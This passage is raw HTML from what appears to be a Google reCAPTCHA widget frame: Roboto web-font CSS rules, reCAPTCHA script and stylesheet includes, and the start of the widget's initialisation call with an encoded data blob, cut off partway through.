  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GKJ8eohLEbFdiSwZQiBStQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GKJ8eohLEbFdiSwZQiBStQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GKJ8eohLEbFdiSwZQiBStQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RGMWw5rDusKRT8OSw4VPTEDDp3lGanjDpsOLw67DnhnCgwnDg3vCvsO9LgNoXsKwWz9hwqAZwqPCscOYLcKDOsKdHj9ewqLCs2kGMcKEw4TCksKjOMKJw57Ds8OHWX0+HMOGEsO+wqnCo3rDvsK/[base64]/Duy7DkQLDtjxDw71NOMOlwrXDhB96wqt6woIYRcOrwpQJHzrDrjDDr8Kmwp5UBsKNw4dMw4F4wqlew6dKwrE+w7vCjcKZKVnCi3JGw5wowrHDmk/DjVxFw71awq5fw7Ewwo7DhR09ZcK6ccOvw63CrMO6w7VtwpzDkcO1woPDnHk3wrUQw6HDsy7CnXHDklbCoETCk8Oiw7zDpcONS0Ntwq8rwq7Dg1LCgsKWwr7DjBV+CUHDrMOEbG0NJsKSewodwrzDuzHCosKHCnvCm8OyNcOZw7HChMO/[base64]/Co2TCiTE9w5rDmBxuwr3DhcK/woHCncKqSsO9wozCmkTCoXDCn2FZw6nDjnrCuMK+AnY4esOgw5DDlBh9NTzDi8O+HMKqwpvDhyTDtMOrK8OUMEhVRcOUfcOgbBUYXsOcDMKAwoHCiMK7wrHDvQRMw45Hw6/Dr8OpOMKfZMK+DcOOFMOkZ8K7w5bDrX3CgmDDum5uHsKMw5zCk8O1wp7Du8KwRcOTwoPDt3cRNjrCoQ3DmxNGOcKSw5bDuzrDt3YRFsO1wqtewod2Uh3ClEs5RcKOwp3Ci8Otw6tae8KSB8K4w7xJwq0/wqHDhMKQwo0NcWbCocKowrUewoMSPcOLZMKxw6DDohErYMO6GcKiw7jDvMOBRBJUw5PDjTPDjTXCnS90BEMTKgbDj8ONIxQDwoPClF3Ci17CpsKmworDtMKQbT/CtyHChDNIZmvCqXvCigbCrMOYLQ/[base64]/[base64]/Cs8OOA8O+IMOmIgDCvHk2EcK8w4bCucOkwpZUw6HCucK6LMOZPXRrJcKhDXdwSmPDgMK+w5owwqLDjwPDtsKgXMKOw4QQZsKOw5XDisKyHzXDsGXCiMKhS8Ogw5XCsyHCgCkLJsOsB8KMwr/DiT/DmMOdwqnCm8KSwqMqDDrDiMOKGX94TMKgwrIYw4E9wqnCmXdGwqcGwojCoAoHCkIERVDCh8Osc8KRZR8rw5FlYcOXwqInSsKiwpYrw6/DgVNGQsKiOnF4NMOsNHXCl1bCusO4LCLDhQZgwp9gVBVAw7PDlFDDqFNLM3MHw7/[base64]/Cm8OuImHDhcOXw5LDkMO9Q0fCl8Ojw78ISlPCr8KGwrhowpzCtlF1ZmnDvwfCmsOtWS/[base64]/CvMOEw5h2w5Avw7Y+VR/DmcOzwql6cH1bwrPCjzjCicOwBsOTU8OHw4TCkCxyMR1HXxPCsHTDtwrDkVPDnXw9RQwXV8KrLhXCv0nChUfDv8KTw7TDisOxBsK0wpYuEMO+KcOFwpnCjE7CmTJqGMK+wpcxLkIebE4CGsOFaFfDhcOkw7ECw7B8wpFqICLDpSTCkMOmw5TClQIQw4/Dikd7w4XDtAHDiRQmbzjDnsOQwrbCssK7wqhfw7/Dj0zCtMOkw7bCsXrCggDDtMOHeztWMsOhwrF0wqPDhmNIw7Jrwq9GEcOdw6QVYQ/CnMK0woNUwrkMR8O6EcK3wplWwqosw6ZZw7bCsgvDs8OSEi7DvyBew6HDksOewqwoBibDrMK0w45awqtZZxLCsmpbw6DCmUsDwqM0w4TClTnDn8KAWTIIwrM6woQ0aMOKw40Ew6DDocKvFjQzcVxYRzEbMDHDpcKKJH5sw4LDrsOUw4vDhsO/w6pjw77Co8ODw7fDksOdKXhrw5cxAcOFw73DvSLDicOew6QfwpZHFsKAFsKQezDDuMK3wrXCo00TcHk0w5MXD8Ksw5rClcKjYUR4w5IRfMOccRnDusKbwoczO8OrdgXDhsK5LcKhAGsJZMKOKg0XWwwuwpHDuMOeLcKJwpd9ZBzCtHrDh8OkRxw2wrsUOsO/[base64]/DlDfDqm3CoMK9wonCgU/DpsO2GMOWXMOJN2sDw7A6Q0krwo1PwoPDksO4w4Uud2LDqsOFw4/[base64]/[base64]/DhcKYQsOAUmJjVsOaw4/DoCvDuMOrfsKgw69/woctwrDDiMO/w4PDrSbCvsKSb8Orwq3DusKmM8KHw4x3wrs0w6NiD8KhwqFEwrQkTm/Co2bDlcOCVcOfw7bDhE3ChCR0X1bDmcOIw5jDocO4w7fCvsOMwq/Dtj3CnEM/w5MTw5vDksOowr/DgsOXwovCuRLDsMOFdGlfdm98wrXDoXPDoMKJacOkLsO+w4XCtsOHDsKiw6/[base64]/DjMO6wr/[base64]/Cu3jClEdrw7Qnw5w/w63DvEdpwpYvE8O/YMOww7nDrBNpdMKaMsOBw4Nhw5h3w4sLw7rDi3kGwqFBAyBLBcOBSMO4wqPDhVAeAcOAEjkSBzl2VRFmw6vCmsK9wqpbw4NwYgs9f8K6w7NTw7kowpLCmSQEw5fCuX5GwrjCgg1uHDUlXjxYWgBzw7k2d8KxeMKnChzDgFvCncOOw581SD/DsF1kwpfCgsKnwoXDqcKiwoXDtcOPw5cxw6zCqxjChsKwRsOrw5l1wpJ9wrlLDMO7ak3CvzxTw53Ch8OKYHHCiR5KwpIfOMOCwrbDhlXCkMKcdQ/[base64]/wq/[base64]/DqRPCjcK4C8ONw7nDk2/CtRPDn8OCwrMYwpXDt3PCtMOwU8OvEm3DjcOTHMOnKsOjw55Qw4Vtw7QjY2XCoW/CjyjCj8OSKkB2EzTCt2wPwrkLSD/CisKDTgIeN8KRwr5Pw5jDiGTDrsKhwrZGw4XDgcKuwqRyJcKCwqlzw6rDoMOoX0/CkD/Dk8Ogwqg4CgfCnMK/AjfDmsKDYMKmYTtqb8KuwqrDlsKWNF/DtMOmwosCa27DgMOMHAvCnMKxUwbDlcK/[base64]/DmS/DsyZhwoJKITHDtGHDk8K1wp4XKB3CnsK4Rgtfw6LDn8OXwoDDuE0WMMKfwqJNwqUbIcOiO8KIVMK2woM2GcOADsK1RsO7wpnCgcKWQhcKVT1wNCR6wqI6wr/Dm8KgOcOFSAvDjcKMYFkdBsOfGcOKwoHCqcKdYD98w7rClTbDhW7CgMOFwobDsxBew6U7dAfClXrDnsOSwqVkCy8oO0LDjlnCugPCu8KFcMK2wpvCgTMkwr/Ch8KDEsOIFMOww5VDGMOqQ1wELsOFwr1IKWVJIcOlw7twMWBvw5PDplQEw67Ds8KXCsO/[base64]/DlMOfwpvDrWJ8QS/[base64]/CpsOQV3cVw7bCpMOKwrB/EcKcZS7CusO9wosCwpR6ZgHDsMOAfQRiIivDjA/Col0Aw6Ynw5koMsKKw59cRMOFwooZSsOxwpckPAowDyBEwr/Ciwo9V37Cr1gVOMKnfQMKLWJ9fj17FcKtw7rClsKfw7dcw4YbYcKSOsOTw6F9wprDmMO4Hi4gDAvDqMOpw6xWY8O3wrXCpmhPwprDvh7CksKJD8KIw6N8AmYdEwhawrxpfBPDs8KNfcOmasKaMsKkwrTDnMOrdlcNBx/Co8OHdnDCnEzDvCICw55jK8OVw593w4fCsUhFwq/DusKmwoZ0JsKIwqXCkEnDscKrwqATDgQUw6PCrsKgwoDDqQgxUT9KD0bCgcKNwoLCvcOWwrZSw5oLw4rCicOHw79OM0/[base64]/DtcOIw7NIAMOCCcODXRzCnRbCtMKfEWTCksKEfcK6NF/[base64]/Dn31AH8OYSMKJwodSHn7Cj1Mbw6RLwoDDqB9PwqPChgDDj3lFaRTDqT/DsyBgw4YDSMKfCsOdD2vDp8KQwp/[base64]/GMKzYBAhfMOlwq/ClsONwqnCnsO/wpQJCX3Dl28Lw7ZVQcOZw4HDqXTDr8KBw6Q2w6PCh8KIQj/CvMO0w6fDv3p7CVXCosK8wp5DJz5EZsOvwpHCi8ORTSI7wpPClcK6w5XCusKLw5kqBsOOO8OowoJLwq/DrXJtFj0rA8K4YTvCjMKIbHJ3w4XCqsKrw6hVDSPCpArCkcObH8K7Sy3CgEpbwpkmTGTDjsKLA8KgRkMgYMKRLzcNwoAZw7HCp8OxcjrCnG0Dw4XDq8Oewr0FwpXCrsOZwqTDqWDDgz9vwojCn8O/wqQ3KH8hw5Fiw54gw63ChCtod2TDimHDkwYtBCgud8O8Z15SwoN2W1pYHD3CjXgHwqzCncKGw4x6RD7DtUJ5wpBBw5/DrBNgYsODcHM7w6h8FcOKwo8mw6PCigYHwozDrsKZJwbDq1jDmUx9w5M